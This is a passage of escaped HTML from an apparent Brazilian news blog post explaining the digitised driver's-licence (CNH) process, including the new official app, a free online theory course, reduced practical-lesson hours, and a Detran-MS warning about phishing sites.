justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 30.janeiro.2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EO processo para tirar a \u003Cb\u003ECarteira Nacional de Habilitação (CNH) no Brasil \u003C\/b\u003Efoi reformulado com foco na digitalização, permitindo que o cidadão inicie grande parte das etapas pelo celular ou computador, sem precisar sair de casa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EA iniciativa, já em vigor, alinha o procedimento às \u003Cb\u003Enovas regras do Código de Trânsito Brasileiro\u003C\/b\u003E e busca ampliar o acesso à habilitação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🚀 \u003Cb\u003EModernização do processo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA digitalização do processo de habilitação\u003C\/b\u003E está no centro das mudanças, com um novo aplicativo oficial — o CNH do Brasil — que substitui gradualmente a antiga \u003Cb\u003ECarteira Digital de Trânsito (CDT)\u003C\/b\u003E. Pelo app, o candidato faz login com conta Gov.br e tem acesso às etapas iniciais para tirar a CNH.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📚 \u003Cb\u003EEtapas simplificadas pelo aplicativo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEntre as etapas que podem ser iniciadas ou \u003Cb\u003Eacompanhadas pelo app estão\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Baixar o aplicativo CNH do Brasil nas lojas digitais.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Fazer login usando a conta Gov.br para acessar o processo de habilitação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Acessar o curso teórico online gratuito, com aulas em vídeo, texto e podcasts.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Visualizar simulados de prova semelhantes aos aplicados pelos Detrans.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Acompanhar o andamento das etapas realizadas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Yael.html?m=1\" target=\"_blank\"\u003EIsraelense aos 19 anos: a mulher mais bonita\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/100.html?m=1\" target=\"_blank\"\u003ETécnica contra câncer de mama atinge 100%...\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/GPT.html?m=1\" target=\"_blank\"\u003EEstudo aponta: GPT-5 é perigoso para a saúde\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/11\/Erro.html?m=1\" target=\"_blank\"\u003EErro médico: criança de 2 anos morrer de overdose\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E🛣️ \u003Cb\u003EPrincipais mudanças nas regras\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs novas regras previstas pela \u003Cb\u003EResolução Contran nº 1.020\/2025 \u003C\/b\u003Ee regulamentadas pelos Detrans simplificam os requisitos para obtenção da CNH:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Curso teórico online gratuito substitui a obrigatoriedade de horas presenciais.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Carga horária prática mínima reduzida de 20 para 2 horas antes do exame prático.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Possibilidade de aulas práticas com instrutores autônomos credenciados pelos Detrans.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 O candidato ainda precisa fazer prova teórica e prática presenciais nos órgãos de trânsito.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E⚠️ \u003Cb\u003EAtenção à segurança digital\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO Departamento Estadual de Trânsito de Mato Grosso do Sul (Detran-MS) \u003C\/b\u003Ealertou que golpes envolvendo o novo programa CNH do Brasil estão circulando, com sites falsos que simulam mensagens oficiais e tentam coletar dados ou cobrar valores indevidos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO órgão orienta sempre usar os \u003Cb\u003Ecanais oficiais do Gov.br\u003C\/b\u003E e do aplicativo para iniciar o processo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📍 \u003Cb\u003EOperação integrada em todo o país\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDetrans de diversas regiões já operam o \u003Cb\u003Enovo modelo da CNH do Brasil\u003C\/b\u003E, oferecendo aos candidatos a nova experiência digital de habilitação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA integração entre órgãos estaduais e federais\u003C\/b\u003E tem sido essencial para a implementação das mudanças.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Bloco de anúncios--\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"9132628997\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E-ad5\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EAs regras atuais tornam a obtenção da \u003Cb\u003ECNH mais acessível e digitalizada\u003C\/b\u003E, com etapas que podem começar pelo aplicativo oficial, aulas teóricas gratuitas, flexibilização das práticas e integração com os \u003Cb\u003Esistemas dos Detrans\u003C\/b\u003E; no entanto, etapas como biometria, exames e provas ainda exigem presença física, preservando a segurança do processo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/pinca.html?m=1\" target=\"_blank\"\u003EHomem morre após pinça ser esquecida em cirurgia\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cspan\u003E✳️\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/GataRato.html?m=1\" target=\"_blank\"\u003EPar de Bruce Willis em série clássica diz que vai amá-lo.\u003C\/a\u003E..\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cspan\u003E✳️\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/Misterio.html?m=1\" target=\"_blank\"\u003ENatalie Wood e Robert Wagner: tragédia em Hollywood\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/Criancas.html?m=1\"\u003EDenuncia: vídeos de IA com Crianças Sexualizadas no TikTok\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/talco.html?m=1\" target=\"_blank\"\u003EJohnson \u0026amp; Johnson condenada em caso de talco e câncer\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFonte: JASB com informações do O Povo, Detran MS e Agência Brasil.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003EPublicação:\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E--\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: 